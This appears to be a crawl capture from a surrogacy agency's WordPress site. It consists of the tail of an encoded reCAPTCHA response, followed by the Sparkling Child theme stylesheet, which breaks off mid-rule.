n/DjTPCosK3w4xYO8OcwoQrw4Quw63DtsKlFFt3wrTChGw/VMKQPcO/[base64]/Dg0BNaTM5F8K+w7MNwrZgwrJ2w53DlALCo8Orw68sw4nCv0gKw7IBc8OGMlTCo8Krw6/DsQzDgsKpwrXCuAUnwo9nwpEjwr16w7RDAMObB2HDmGfCosOQLE7DqsKWwqPCp8KrHikDwqXDuwhSHQzDrmvDvl1/woZ1wpHDlMOxHwRbwpQKfMKqHBXDi1gFdMO/woHDgDPCtcKQwoYEVSfCiUV7NVPCtWQSw6vCtU9yw77CpcKlEmjCtsOiw5XDvyA9L14gw6F9Jn3DjmoHw5HCi8K/wqPDpi/Ch8OfRm/Ck1DCu1dAFQAmw7kLQcK8K8Kcw4/DgDnDnG3Cj3BTKWMEwrp9GsKSwpY0w7xjHwgeNsOReVDCosOBQkUBwrjDh03CkmbDrxTCl2pXRWgDw5xGw4XCmGLCuF/Dq8Olw7kywoLCiGYMMwxEwq/Cnn1MLhV1AhfCuMOGw7QNwpJmw4wQOMOUJMOkw69ewpErHCLDvcO2w5UYwqPDhRRuwoUjRcOrw6LDs8KXOsKwHHXCvMKPwo/[base64]/[base64]/DsmctwrdTOMO4c8KTw7HDj8OKw5FXw6rCiyXDocK8wpHCkmsow7PCpcKnwpkEwqh8HMOSw5FbLcOdDEcNwojCv8K5wpNRwoJRw4bDjcKba8OnScK0EsKrXcKGw7ceaRbDrW3CssK/[base64]/PsOFw4XDtE5Cw6ZmfcKmwo0hPSgRICzCoFjCrUJrZ8Ogw6t4RsOZwoMuByHCknQuw7/DhsKLAMKtBcKPDcOLwqfCicK/[base64]/CvFTCtTTDj20mw7ZHwpbCtSHCu1EcZMOYICYdw4DDssKSO1zCgm/Cr8O5w5Y4wo86w5kVRDnCujvCv8KCw6gjwpIkdEUQw48EIMOQTMOxP8ONwqB3w5LDtS8/[base64]/CtMOww5N8eloZNsOuw4gbC3lswo0iPsO0wqYjKyXCgEXCi8Kaw6wdQ8KiCMOvwo/Dt8Oewqc/SsOcd8K/OMK4w4AURMOcCAY/NsKlMwvClcK8w6VHTMO6PDzDrsK+wozDscKBwplfY1JWEQsLwq/[base64]/Ch8Ocw4JPJBHCisOIw57Cth8FER8cwq7CmkIHw4HDs3LDnMKHwos9dijClcK4BwDDhsO/fXnCiC/[base64]/Cu8KPw63DvmUfS8Odwq3Dh8K/[base64]/[base64]/DmMKpw6ttVsOsw4XDuMOXWyfDnUrDg8K5w6MQwoQWw4pvUmfCq2Vww6YNUyjCs8O2QMOJWH7CrEENJ8KEwrsmNkRGI8KAw5HDgn5swrjDt8OZw73DusOhJR9GacKawoPChsO/VQrCq8OKw7fCnQ/Ch8KqwqPCpMKPwoJMYDjCt8OFRsKjW2HDucKDw4XDlSg8wrPClA8/wpnDsBtrwo7ClsKTwoBOw6czworDgcOcWsONwp3CqwFGw58ywpEiw4PDq8K6w5AXw7NlB8OhOXzDuVHDp8K7w6Q6w6M9w7g5w4gIcghCLcKKG8KBwoMUPlnDmnXDmMOKVUw0D8K4CHZ4w6AWw7rDl8O/w5DCk8KvEcKudMORDHvDhMKmdcK1w7LCnMKDNMO0wqLCkgLDuXHDqF7DpCk/NsK8AsObShDCgsKgOHJYw6fCnWPDizoLwoXDu8KZw74KwrDCusOSSsKLNsK+MMOew7kJBCPCu1d2YETClMOhehMyXsKTwoIWwqo/RcOgwoQUw4NWwqcQa8OwB8O/[base64]/CtUjCuHLCpsOhwqTCmHxzPMOJw6TCvBvClDTCrMKZw5zCmcKZRVhdBlzDikYtITd6F8OFwr/DqG5lMxVkDSvDvsKwQsKwP8Oea8O/fMO1wrNkDwfDpcK1H0bDkcKrw4QQG8O6w5R6wpvDkXBIwpzDi1IOMsOFXMO2fsOnaljCrX/Dlzl5wpPDpBvCslpxK1TDrsO1PMKGXWzCvntaasKDwpFAcRzCnRMIw6Ryw67DnsOHwrlqa1rCtyfCvA5Yw4/DrTMGwrXCmEpAwpHCqEtFw7DCgWErwrUTw4UqwpgIw59Zw4Qla8KcwrrDum3ClcK+JcKGScKYwqXCgzV2SyEBcsKxw6/CnsO7LMKLwpliwro5CSZcwpjCt10Bw7XCvQVGw7nCuUpRw7kawqvDjk8Fwr0ew6bCm8K4dH7DtB1fa8ObVcKXwp/[base64]/F8KCTT13w4UiJAxNw7vCtU/Ch8Osw7t9FsO3OsOPKsKbw68bFcKkwqzCuMO4Z8KHwrDDg8KuMgvDoMKow4dmRTjCnSvDgloaTMOMdnFiw4PCuGjDjMKgGUjDkAZHw6cTwrLCuMKzw4LCp8KTRjHCp1bCpcKVw7/DgsOeZsO7w4AywrbChMKDLE51cyBNEsKjwpHDmjfDnAfDsiMUwqcKwpDCpMOeGMK9DAfDmH81T8K6woHDsBwrYWcPwqPCrTpBwoB2VWvDkgzCo0RYJcKAw7XCnMK8wqA8W0PDrcOOwobDjcO+AsOLScOQcMK/w5bDpnHDigHDgsODO8KRNDzCkShRL8OLwpc2HcO7wogPHsKyw4J1wpBRTMKqwovDvcKPeTQ3w6fDosKnKQ/[base64]/NinDm8KVasKdWV0hUXxDw6MlWH0GFsOiZcKpw4HCiMKSw4Qtc8KQacKYGDt3DMKrw4/Du3XDvV3CqnPCvyl2MsKoJcKMw5p7wo4+wr8wYz/Cv8KRXzHDr8KSL8K+w4lHw4hJJ8KwwoLDrcKPwrfCiVPDi8KowpHCpsKUajzCr3psKcOvwo/DgMOrwpZyBxsyey/CqilMwqbCoWV4w7bCmsOuw7rCvMOoworDixXCqMOdw7HDpG/Cl2PCjsKWPlJUwqU/XGTCvcOCw5vCgVvDmHHCocO5Iix1wrwYw7AYbgdUUFohKj9jT8KNQMOmFsKHwq/CuyPCucO+w70aSjtuYXPCr3Eow6/[base64]/Cr8KaTSzCoMOowqldwqjDl8K9wp91ccOtwptuwpYpwo3Dok4mw65uW8OuwoQoEMOqw5bClMO1w5YfwrfDkMOKfsKaw6RWwr/Csz4NPsOQwpQ3w7vCiFbCjmnDiRoSwrRhaHfCkyjDnQYIwqTDucOMaVtZw7BHCGrCl8O1w7fChh/[base64]/R8KIwq9waEl0IcOgb8O3w6kjwpZyeMKdwpwfdTdyw6t7VMKAw6wxw73DhWJiRD/Dk8OqwonCl8OyByzCpsOUwog5wp0ow7lCH8OUbGV+CcOCd8KEHsObITLCk3Ejw6PDt1oDw6RjwrQYw5zCnkk6HcO5wpjDg1I6woLCmkbDj8KvDmjDl8O+F01/fHkqAcKBwpzDqHPCvsOjw6rDvGbDjMOaey/DhSB2wq0lw546woXCnMKwwp8JB8KxQ0rClxfCnEvCgTTDlgAQw7/Ch8OTMgkuw7QhTMOCwos2U8O8WGpXQsOxMcO9fMOrwoLCoHzCqW4cIsOYHRTCicKuwpnDnWtKw7BNLsO+ecOrw6/[base64]/DrArDuMOjwqrCq8KZGsOWw6jCpjvDvMOqecOfa2E7SCI3HMK9wprCng4pw5jCmwbCri/[base64]/[base64]/Dn8KEw5RncMKEOXgjwrI3w6cLP2HCoyYGw5cRw7Jlw6/[base64]/CucOhQ8KKE1gEw59jS8KCB8KJw6xQw57CpsOuUjQHw5g2wqHCgB3CmMOhVMK5GiPDpcOowoVUwrgsw4TDvl/DrVlcw4kfGQDDkAgABcOkwrPDv1hDw47CkMObWXMsw6jDrcKkw4XDo8OndxxTw48CwojCsiVuZT3DpjDDo8OgwrnCqRZ+GcKmCsOnworDo1TCt3rCicK/Jlorw417CUfDgMOVEMOBw4vDtVDCmsO8w7NyWV85wp/CocO9w6pgw6XDujjDjjHCgRg/w4nDocKfw7TDt8Kdw7PClxgNw7UUfcKYKWzCjjvDpmgowo43eHAdC8Ovw41JA007YXzCnS7CjMK/GsKtYn/CiQMyw41Pw5PCnFUSw58QeBHCisKZwrJ9w6TCoMOkU2sTwpPDtMKlw75HLsOnw7Rfw7vDpcOqwqsqw7AJw4TCiMO/[base64]/[base64]/[base64]/[base64]/CrzAzWMKww73CqcOewqMPw5HDviUPI8O8V1RSN8OHwp1MF8O4aMKPN17CnC5RF8KTCSDDsMOeGXDCnMKQw6fDv8KFFMOawofCk0XChcOxw6DDjTzCk33CnsODHcKow4Q+aE94wowOKxAZwpDCvcKxw4XDj8Kgwr3DnsKiwoNXZMO1w6vCrcO1wrQVTy/DhFoGEEEZw441w6Zpwo7CsFrDmXoZNiTCkMOEFXXCty/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arkansas-surrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229INC14EUbHSG9gL3NWmY01gOsSr6kHPeq7a1tSO9+Ks\\u003d\x22,1,0,null,1,1768591131560,0,0,[168],null,[154,53,246,135,251],\x22RC-uWjKrjwlbF8gDw\x22,null,null,null,null,null,\x220dAFcWeA70F1hiEHPVt-d46OhAjh2gMC8QKodXKjraffZJHmfQEyK8VFwFO5YPNY6yHuJuAsJNOFrU6ewJowLdALPs5tC2cFgXAg\x22,1768673931596]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2
body_size: 50128
content:
/*

Theme Name: Sparkling Child

Theme URI: http://colorlib.com/wp/themes/sparkling

Author: Colorlib

Author URI: http://colorlib.com/

Description: Sparkling is a clean minimal and responsive WordPress theme well suited for travel, health, business, finance, design, art, personal and any other creative websites and blogs. Developed using Bootstrap 3 that makes it mobile and tablets friendly. Theme comes with full-screen slider, social icon integration, author bio, popular posts widget and improved category widget. Sparkling incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has dozens of Theme Options to change theme layout, colors, fonts, slider settings and much more. Theme is also translation and multilingual ready and is available in Spanish. Sparkling is a free WordPress theme with premium functionality and design.

Version: 1.5.0

Template: sparkling

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Text Domain: sparkling

Domain Path: /languages/

Tags: green, light, white, gray, black, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, photoblogging, left-sidebar, translation-ready, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, theme-options, threaded-comments





This theme, like WordPress, is licensed under the GPL.



sparkling is based on Underscores http://underscores.me/, (C) 2012-2013 Automattic, Inc.



*/







body {



  color: #6B6B6B;



  background-color: #F2F2F2;



  word-wrap: break-word;



  font-family: 'Open Sans', sans-serif;



  line-height: 1.7;



  font-size: 14px;



}



a {



  color: #DA4453;



  text-decoration: none;



  -webkit-transition: all 0.3s;



     -moz-transition: all 0.3s;



       -o-transition: all 0.3s;



          transition: all 0.3s;



}



a:hover,



a:focus {



  color: #DADADA;



  text-decoration: none;



}



a:focus {



  outline: thin dotted;



  outline: 5px auto -webkit-focus-ring-color;



  outline-offset: -2px;



}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {



  color: #DA4453;



  font-weight: 700;



  font-family: 'Roboto Slab', serif;



}



h1,



.h1 {



  font-size: 28px;



}



h2,



.h2 {



  font-size: 24px;



}



h3,



.h3 {



  font-size: 20px;



}



h4,



.h4 {



  font-size: 16px;



}



h5,



.h5 {



  font-size: 14px;



}



h6,



.h6 {



  font-size: 13px;



}



img {



  height: auto; /* Make sure images are scaled correctly. */



  max-width: 100%; /* Adhere to container width. */



}



button,



input,



select,



textarea {



  font-size: 100%; /* Corrects font size not being inherited in all browsers */



  margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */



  vertical-align: baseline; /* Improves appearance and consistency in all browsers */



  *vertical-align: middle; /* Improves appearance and consistency in all browsers */



}



input[type="checkbox"],



input[type="radio"] {



  padding: 0; /* Addresses excess padding in IE8/9 */



}



input[type="search"] {



  -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */



  -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */



  -moz-box-sizing:  content-box;



  box-sizing:     content-box;



}



input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */



  -webkit-appearance: none;



}



button::-moz-focus-inner,



input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */



  border: 0;



  padding: 0;



}



input[type="text"],



input[type="email"],



input[type="url"],



input[type="password"],



input[type="search"],



textarea {



  color: #666;



  border: 1px solid #E8E8E8;



  border-radius: 3px;



}



input[type="text"]:focus,



input[type="email"]:focus,



input[type="url"]:focus,



input[type="password"]:focus,



input[type="search"]:focus,



textarea:focus {



  color: #111;



}



input[type="text"],



input[type="email"],



input[type="url"],



input[type="password"],



input[type="search"] {



  padding: 3px;



}



textarea {



  overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */



  padding-left: 3px;



  vertical-align: top; /* Improves readability and alignment in all browsers */



  width: 100%;



}



/* Alignment */



.alignleft {



  display: inline;



  float: left;



  margin-right: 1.5em;



}



.alignright {



  display: inline;



  float: right;



  margin-left: 1.5em;



}



.aligncenter {



  clear: both;



  display: block;



  margin: 0 auto;



}



/* Text meant only for screen readers */



.screen-reader-text {



  clip: rect(1px, 1px, 1px, 1px);



  position: absolute !important;



}



.screen-reader-text:hover,



.screen-reader-text:active,



.screen-reader-text:focus {



  background-color: #f1f1f1;



  border-radius: 3px;



  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);



  clip: auto !important;



  color: #21759b;



  display: block;



  font-size: 14px;



  font-weight: bold;



  height: auto;



  left: 5px;



  line-height: normal;



  padding: 15px 23px 14px;



  text-decoration: none;



  top: 5px;



  width: auto;



  z-index: 100000; /* Above WP toolbar */



}



/* Clearing floats */



.clear:before,



.clear:after,



.gallery:before,



.gallery:after,



.entry-content:before,



.entry-content:after,



.comment-content:before,



.comment-content:after,



.site-header:before,



.site-header:after,



.site-content:before,



.site-content:after,



.site-footer:before,



.site-footer:after,



.home-widget-area:before {



  content: '';



  display: table;



}



.clear:after,



.entry-content:after,



.gallery:after,



.comment-content:after,



.site-header:after,



.site-content:after,



.site-footer:after,



.home-widget-area:before {



  clear: both;



}



/* =Content



----------------------------------------------- */



.sticky {



}



.hentry {



  margin: 0;



}



.byline,



.updated {



  display: none;



}



.single .byline,



.group-blog .byline {



  display: inline;



  margin-right: 0;



}



.page-content,



.entry-content,



.entry-summary {



  margin: 1.5em 0 0;



}



.page-links {



  clear: both;



  margin: 0 0 1.5em;



}



.main-content-area {



  margin-top: 40px;



  margin-bottom: 40px;



}



/* =Post styling



----------------------------------------------- */



.entry-meta a {



  font-size: 13px;



  color: #6B6B6B;



}



.entry-meta {



  margin-bottom: 30px;



}



footer.entry-meta {



  margin-bottom: 0;



}



.page-header {



  margin-top: 0;



  border-bottom: 0;



  padding-bottom: 0;



}



.entry-meta .fa {



  font-size: 14px;



  margin-right: 3px;



}



.entry-meta span {



  margin-right: 10px;



}



.entry-title {



  color: #444;



  margin-bottom: 30px;



}



.entry-title a {



  color: #444;



}



.entry-title a:hover {



  color: #DA4453;



}



.btn.btn-default.read-more {



  float: right;



  margin-top: 10px;



  font-size: 12px;



  padding: 11px 13px;



}



.search .btn.btn-default.read-more {



  float: none;



}



hr.section-divider {



  border-color: #E8E8E8;



  margin-top: 50px;



  margin-bottom: 50px;



}



/* author */



.author-bio {



  clear: both;



  width: 100%;



  padding-top: 35px;



  padding-bottom: 35px;



}



.author-bio .avatar {



  float: left;



}



.author-bio-content h4 {



  font-size: 14px;



  margin-top: 0;



}



.author-bio .author-bio-content {



  margin-left: 74px;



}



.secondary-content-box {



  padding-top: 0;



  padding-bottom: 0;



}



.single-view,



.blog-item-wrap {



  margin-bottom: 50px;



}



.post-inner-content {



  padding: 45px 50px;



  background-color: #fff;



  border: 1px solid #dadada;



  border-top: none;



}



.post-inner-content:first-child {



  border-top: 1px solid #dadada;;



}



.entry-title {



  margin-top: 0;



}



.more-link,



.says {



  display: none;



}



.comment-author .fn,



.author-bio h4,



.comment-reply-title {



  text-transform: uppercase;



  font-weight: 700;



}



.comment-reply-title {



  font-size: 14px;



}



.comment-reply-link {



  background: #C1C0C0;



  border: #C1C0C0;



  font-size: 10px;



  text-transform: uppercase;



}



@media(max-width:767px){



    .post-inner-content {



        padding: 20px 25px;



    }



}



/* =Singe Post/Page Pagination



----------------------------------------------- */



.page-links span {



  display: inline-block;



  color: #fff;



  background-color: #DA4453;



  border-radius: 4px;



  padding: 2px 10px;



  margin-left: 2px;



}



.page-links a span {



  background-color: inherit;



  border: 1px solid #E8E8E8;



  color: #DA4453;



  -webkit-transition: all 0.5s;



     -moz-transition: all 0.5s;



       -o-transition: all 0.5s;



          transition: all 0.5s;



}



.page-links a:hover span {



  background-color: #DA4453;



  border: 1px solid #DA4453;



  color: #fff;



}



.pagination .fa-chevron-left,



.pagination .fa-chevron-right {



  font-size: 12px;



}



.pagination li a {



  color: #DA4453;



}



.pagination li:hover a {



  color: #DA4453;



}



.pagination>.active>a,



.pagination>.active>span,



.pagination>.active>a:hover,



.pagination>.active>span:hover,



.pagination>.active>a:focus,



.pagination>.active>span:focus {



  color: #FFF;



  background-color: #DA4453;



  border-color: #DA4453;



}



.pagination>li>a,



.pagination>li>span {



  padding: 9px 14px;



  border-color: #dadada;



}



.bottom-pagination {



  text-align: center;



}



/* =Asides



----------------------------------------------- */



.blog .format-aside .entry-title,



.archive .format-aside .entry-title {



  display: none;



}



/* =Media



----------------------------------------------- */



.page-content img.wp-smiley,



.entry-content img.wp-smiley,



.comment-content img.wp-smiley {



  border: none;



  margin-bottom: 0;



  margin-top: 0;



  padding: 0;



}



.single-featured {



  -webkit-transition: opacity 0.3s linear;



     -moz-transition: opacity 0.3s linear;



       -o-transition: opacity 0.3s linear;



          transition: opacity 0.3s linear;



  display: block;



  margin: auto;



}



.single-featured:hover {



  opacity: 0.8;



}



.wp-caption {



  border: 1px solid #ccc;



  margin-bottom: 1.5em;



  max-width: 100%;



}



.wp-caption img[class*="wp-image-"] {



  display: block;



}



.wp-caption-text {



  text-align: center;



}



.wp-caption .wp-caption-text {



  margin: 0.8075em 0;



}



/* Make sure embeds and iframes fit their containers */



embed,



iframe,



object {



  max-width: 100%;



}



/* =Widgets



----------------------------------------------- */



/* Make sure select elements fit in widgets */



.widget select {



  max-width: 100%;



}



/* Search widget */



.widget_search .search-submit {



  display: none;



}



.widget ul li {



  list-style: none;



  border-bottom: 1px solid #F2F2F2;



  margin-bottom: 10px;



  padding-bottom: 10px;



}



.widget ul {



  padding: 0;



  line-height: 18px;



  font-size: 14px;



}



.widget ul.nav.nav-tabs {



  padding: 0;



}



#secondary .widget {



  margin-bottom: 50px;



  color: #C1C0C0;



  overflow: hidden;



}



#secondary .widget:last-child {



  margin-bottom: 0px;



}



.tab-content ul li {



  list-style: none;



}



#secondary .widget_archive ul li:before,



#secondary .widget_categories ul li:before,



#secondary .widget_recent_comments ul li:before {



  font-family: fontawesome;



  margin-right: 10px;



}



#secondary .widget_archive ul li:before {



  content: '\f073';



}



#secondary .widget_categories ul li:before {



  content: '\f115';



}



#secondary .widget_recent_comments ul li:before {



  content: '\f0e5';



}



.well {



  background-color: #fff;



  padding: 30px;



  border: 1px solid #DADADA;



  overflow: hidden;



  clear: both;



}



#secondary .widget > h3 {



  font-size: 14px;



  text-transform: uppercase;



  margin-bottom: 25px;



  margin-top: 0;



  color: #636467;



}



#secondary .widget a {



  color: #C1C0C0;



}



.widget ul ul {



  padding: 10px;



}



.widget #social ul li {



    border-bottom: 0;



}



.not-found-widget {



  margin-top: 30px;



}



@media (max-width: 767px) {



    #secondary {



        clear: both;



    }



}



/* Custom Category Widget */



.cats-widget ul li span {



  float: right;



}



/* Recent Post widgets */



.popular-posts-wrapper .post {



  float: left;



  clear: both;



  margin-bottom: 20px;



}



.popular-posts-wrapper .post .post-image {



  width: 60px;



  height: 60px;



  float: left;



  display: block;



  border-radius: 4px;



  -webkit-border-radius: 4px;



  background-color: #DADADA;



  background-position: center center;



  background-repeat: no-repeat;



  overflow: hidden;



}



.popular-posts-wrapper .post .post-image img {



  border-radius: 4px;



  opacity: 1;



  -webkit-transition: opacity  0.5s;



     -moz-transition: opacity  0.5s;



       -o-transition: opacity  0.5s;



          transition: opacity  0.5s;



}



.popular-posts-wrapper .post .post-image img:hover {



  opacity: 0.6 !important;



}



.popular-posts-wrapper .post .post-content {



  margin-left: 80px;



}



.widget .post-content > span {



  display: block;



}



#secondary .widget .post-content a {



  color: #DA4453;



}



#secondary .widget .post-content a:hover {



  color: #DADADA;



}



.widget .post-content span {



    font-size: 12px;



}



.tagcloud {



  margin-top: 25px;



}



.tagcloud a {



  padding: 6px 7px;



  margin-right: 0;



  margin-bottom: 4px;



  line-height: 100%;



  display: inline-block;



  color: #FFF !important;



  background-color: #DADADA;



  border-radius: 3px;



  -webkit-border-radius: 3px;



  font-size: 12px !important;



}



.tagcloud a:hover {



  background-color: #DA4453;



  border-color: #DA4453;



}



/* =Buttons



----------------------------------------------- */



.btn-default, .label-default {



  background-color: #DA4453;



  border-color: #DA4453;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



.btn-default:hover,



.label-default[href]:hover,



.label-default[href]:focus,



.btn-default:hover, .btn-default:focus,



.btn-default:active,



.btn-default.active,



#image-navigation .nav-previous a:hover,



#image-navigation .nav-next a:hover {



  background-color: #363636;



  border-color: #363636;



}



.btn.btn-default {



  color: #FFF;



  text-transform: uppercase;



}



.input-group-btn:last-child>.btn {



  margin-left: 0;



}



button {



  background-color: #DA4453;



  border: none;



  text-transform: uppercase;



  -webkit-border-radius: 4px;



  border-radius: 4px;



  color: #fff;



  font-size: 12px;



  padding: 5px 12px;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



button:hover {



  background-color: #363636;



}



#subscription-toggle {



    float: right;



}



/* =Infinite Scroll



----------------------------------------------- */



/* Globally hidden elements when Infinite Scroll is supported and in use. */



.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */



.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */



  display: none;



}



/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */



.infinity-end.neverending .site-footer {



  display: block;



}



#infinite-handle span {



  display: block;



  text-align: center;



  text-transform: uppercase;



  margin-bottom: 10px;



  border-radius: 4px;



  padding: 20px;



  background: transparent;



  border: 1px solid #DADADA;



  background: #fff;



  color: #DA4453;



  -webkit-transition: all 0.5s;



     -moz-transition: all 0.5s;



       -o-transition: all 0.5s;



          transition: all 0.5s;



}



#infinite-handle span:hover {



  background-color: #DA4453;



  color: #fff;



}



/* =Custom Styles



----------------------------------------------- */



.site-branding {



  margin-top: 20px;



  margin-bottom: 20px;



}



.site-description {



  color: #777;



  font-weight: 200;



  font-size: 16px;



}



.page-template-page-homepage-php .carousel {



  margin-top: -20px;



  margin-bottom: 20px;



}



@media (max-width: 768px) {



  .pull-right {



    float: none !important;



  }



  .pull-left {



    float: none !important;



  }



  .flex-caption {



    display: none;



  }



}



/* =Navigation



----------------------------------------------- */



.site-content [class*="navigation"] a {



  border: 1px solid #DADADA;



  background-color: #fff;



  padding: 8px 14px;



  font-size: 12px;



  border-radius: 4px;



  display: block;



  margin: 0 0 1.5em;



  overflow: hidden;



}



.paging-navigation {



  text-transform: uppercase;



}



.site-content [class*="navigation"] a:hover {



  color: #fff;



  background: #DA4453;



  text-decoration: none;



}



.more-link {



  float: right;



  margin: 10px 0;



}



.single .nav-links {



    margin-top: 30px;



}



[class*="navigation"] .nav-previous {



  float: left;



}



[class*="navigation"] .nav-next {



  float: right;



  text-align: right;



}



.nav>li>a {



  text-transform: uppercase;



}



.navbar.navbar-default {



  font-family: 'Open Sans', serif;



  margin-bottom: 0;



  font-weight: 500;



}



.navbar-default .navbar-nav > li > a {



  color: #F5F7FA;



  line-height: 40px;



  text-transform: uppercase;



  font-size: 12px;



}



.navbar > .container .navbar-brand {



  color: #DADADA;



  font-size: 20px;



  margin: 13px 0;



  font-family: 'Roboto Slab', serif;



}



.navbar-default .navbar-nav > .open > a,



.navbar-default .navbar-nav > .open > a:hover,



.navbar-default .navbar-nav > .open > a:focus {



  border-right: none;



  border-left: none;



}



.navbar {



  border-radius: 0;



}



.navbar-default {



  border: none;



}



.navbar-default .navbar-nav > .active > a,



.navbar-default .navbar-nav > .active > a:hover,



.navbar-default .navbar-nav > .active > a:focus,



.navbar-default .navbar-nav > li > a:hover,



.navbar-default .navbar-nav > li > a:focus,



.navbar-default .navbar-nav > .open > a,



.navbar-default .navbar-nav > .open > a:hover,



.navbar-default .navbar-nav > .open > a:focus {



  color: #DA4453;



  background-color: transparent;



}



.dropdown-menu > li > a:hover,



.dropdown-menu > li > a:focus,



.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,



.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {



  color: #fff;



  background-color: #DA4453;



}



.dropdown-menu {



  font-size: 13px;



}



.navbar-default .navbar-nav .open .dropdown-menu > li > a {



  color: #656D78;



}



@media (max-width: 767px) {



  .navbar-default .navbar-nav .open .dropdown-menu > li > a {



    color: #DADADA;



  }



}



.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {



  border-left: 1px solid rgba(0, 0, 0, 0.1);



}



@media (min-width: 767px) {



  ul.nav li.dropdown:hover > ul.dropdown-menu {



    display: block;



  }



}



.dropdown-menu > li > a {



  padding: 10px 15px;



  color: #636467;



}



.dropdown-menu,



.dropdown-menu > .active > a,



.dropdown-menu > .active > a:hover,



.dropdown-menu > .active > a:focus {



  border: none;



}



.dropdown-menu>.active>a,



.dropdown-menu>.active>a:hover,



.dropdown-menu>.active>a:focus {



  background-color: #DA4453;



  color: #fff;



}



.dropdown-menu .divider {



  background-color: rgba(0, 0, 0, 0.1);



}



.navbar-nav > li > .dropdown-menu {



  padding: 0;



}



.navbar-nav > li > a {



  padding-top: 18px;



  padding-bottom: 18px;



}



.navbar-default .navbar-toggle:hover,



.navbar-default .navbar-toggle:focus {



  background-color: transparent;



}



.nav.navbar-nav {



  float: right;



}



@media (max-width: 767px) {



  .nav.navbar-nav {



    float: none;



  }



  .navbar > .container .navbar-brand {



    margin: 0;



  }



  .navbar-default .navbar-nav > li > a {



    line-height: 20px;



    padding-top: 10px;



    padding-bottom: 10px;



  }



}



/* =Comments



----------------------------------------------- */



.comment-content a {



  word-wrap: break-word;



}



.bypostauthor {



}



#respond {



  background-color: transparent !important;



  box-shadow: none !important;



  padding: 0px !important;



}



#respond > p, #respond p.comment-notes, p.logged-in-as {



  margin-bottom: 10px;



}



p.logged-in-as {



  padding-bottom: 0px;



}



.comment-list {



  margin-bottom: 40px !important;



  margin-left: 0px !important;



  padding-left: 0;



}



.comment-list,



.comment-list .children {



    list-style: none;



}



.comment .comment-body {



  background-color: #ffffff;



  margin: 0;



  overflow: hidden;



  padding: 25px;



  margin-top: 2em;



  padding-left: 100px;



  position: relative;



  border: 1px solid #E8E8E8;



  border-bottom: 1px solid #DADADA;



  border-radius: 4px;



}



.comment-list .children {



  margin-left: 0px!important;



  padding-left: 40px;



  border-left: 1px solid #DADADA;



  background-repeat: no-repeat;



  background-position: left 20px;



}



.comment-list li.comment > div img.avatar {



  position: absolute;



  left: 29px;



  top: 29px;



}



#comment-form-title {



  font-size: 24px;



  padding-bottom: 10px;



}



.comment-author.vcard {



  font-size: 12px;



}



.vcard .avatar {



  position: absolute;



  left: 20px;



  top: 29px;



  border-radius: 2px;



}



.comment-metadata {



  font-size: 11px;



  line-height: 16px;



  margin-bottom: 10px;



}



.comment-reply-link {



  float: right;



}



.form-allowed-tags code {



  word-wrap: break-word;



  white-space: inherit;



}



.comment-respond label {



  display: block;



  font-weight: normal;



}



.comment-respond .required {



  color: #C7254E;



}



#submit {



  font-size: 12px;



}



.comment-navigation,



.single .nav-links {



  overflow: hidden;



  margin-top: 30px;



}



/* =Attachment styling



----------------------------------------------- */



#image-navigation .nav-previous a,



#image-navigation .nav-next a{



  padding: 5px 20px;



  border: 1px solid #E8E8E8;



  border-radius: 4px;



  display: block;



}



#image-navigation .nav-previous a:hover,



#image-navigation .nav-next a:hover{



  background-color: #DA4453;



  color: #fff;



}



#image-navigation .nav-previous,



#image-navigation .nav-next {



  margin: 10px 0;



}



/* =Gallery



-------------------------------------------------------------- */



.gallery {



  margin-bottom: 20px;



}



.gallery-item {



  float: left;



  margin: 0 4px 4px 0;



  overflow: hidden;



  position: relative;



}



.gallery-columns-1 .gallery-item {



  max-width: 100%;



}



.gallery-columns-2 .gallery-item {



  max-width: 48%;



  max-width: -webkit-calc(50% - 4px);



  max-width:         calc(50% - 4px);



}



.gallery-columns-3 .gallery-item {



  max-width: 32%;



  max-width: -webkit-calc(33.3% - 4px);



  max-width:         calc(33.3% - 4px);



}



.gallery-columns-4 .gallery-item {



  max-width: 23%;



  max-width: -webkit-calc(25% - 4px);



  max-width:         calc(25% - 4px);



}



.gallery-columns-5 .gallery-item {



  max-width: 19%;



  max-width: -webkit-calc(20% - 4px);



  max-width:         calc(20% - 4px);



}



.gallery-columns-6 .gallery-item {



  max-width: 15%;



